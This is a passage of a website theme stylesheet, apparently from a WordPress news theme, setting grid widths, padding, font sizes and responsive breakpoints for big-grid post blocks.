.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info { }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info {
padding-left: 18px;
padding-right: 18px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container { }
@media (min-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
width: auto;
max-width: 80%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container { }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container {
width: auto;
max-width: 85%;
}
} .td_block_big_grid_fl_8 {   }
.td_block_big_grid_fl_8 .td-big-grid-post {
float: left;
}
.td_block_big_grid_fl_8.td-big-grids { }
@media (min-width: 767px) {
.td_block_big_grid_fl_8.td-big-grids {
margin-bottom: 40px;
}
}
.td_block_big_grid_fl_8 .td_module_mx19 {
width: 50%;
padding-top: 36%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_8 .td_module_mx19 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td_module_mx19 {
padding-top: 44%;
}
}
.td_block_big_grid_fl_8 .td_module_mx25 {
width: 25%;
padding-top: 18%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
font-size: 13px;
line-height: 18px;
}
.td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 13px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td_module_mx25 {
padding-top: 22%;
}
.td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {
top: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {
top: -2px;
}
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {
top: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {
top: 2px;
}
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {
bottom: 6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {
bottom: 2px;
}
}
.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
top: auto;  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
bottom: -6px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
bottom: -2px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_8 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap { }
@media (max-width: 767px) {
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap {
width: 100% !important;
padding-right: 0;
}
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container {
padding: 0 13px 14px;
}
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-module-thumb {
height: 215px !important;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
width: 100%;
max-width: none;
}
.td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info {
display: none;
}
.td_block_big_grid_fl_8.td-grid-style-5 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_8.td-grid-style-6 .td_module_mx19 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
bottom: 15px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
bottom: 11px !important;
}
}
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {  }
@media (min-width: 1019px) {
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
padding-top: 17px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
padding-top: 13px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
padding-top: 28%;   }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .entry-title {
font-size: 23px;
line-height: 30px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
padding-top: 36%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
padding-top: 40%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
padding-top: 14%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
padding-top: 18%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
font-size: 15px;
line-height: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category {
margin-bottom: 10px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
padding-top: 20%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 13px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 { }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {
padding: 0 14px 16px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {
padding: 0 13px 9px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 {  }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
width: auto;
max-width: 80%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
width: 100%;
max-width: none;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {  }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
bottom: 20px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
bottom: 11px !important;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {  }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
padding-top: 24px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
padding-top: 13px;
}
} .td_block_big_grid_fl_9 {     }
.td_block_big_grid_fl_9 .td-big-grid-post {
float: left;
}
.td_block_big_grid_fl_9 .td_module_mx19 {
width: 50%;
padding-top: 38%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_9 .td_module_mx19 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td_module_mx19 {
padding-top: 42%;
}
}
.td_block_big_grid_fl_9 .td_module_mx26 {
width: 50%;
padding-top: 22%;  }
@media (min-width: 1018px) {
.td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container {
padding: 0 15px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td_module_mx26 {
padding-top: 25%;
}
.td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
font-size: 15px !important;
line-height: 20px !important;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_9 .td-big-grid-post-0 {
width: 100%;
float: none;
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
padding: 0 10px 11px;
}
}
.td_block_big_grid_fl_9 .td_module_mx25 {
width: 25%;
padding-top: 16%;  }
@media (min-width: 767px) {
.td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
font-size: 13px;
line-height: 18px;
}
.td_block_big_grid_fl_9 .td_module_mx25 .td-post-category {
margin-bottom: 10px;
}
.td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container {
padding: 0 10px 13px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_9 .td_module_mx25 {
padding-top: 17%;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
.td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
.td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
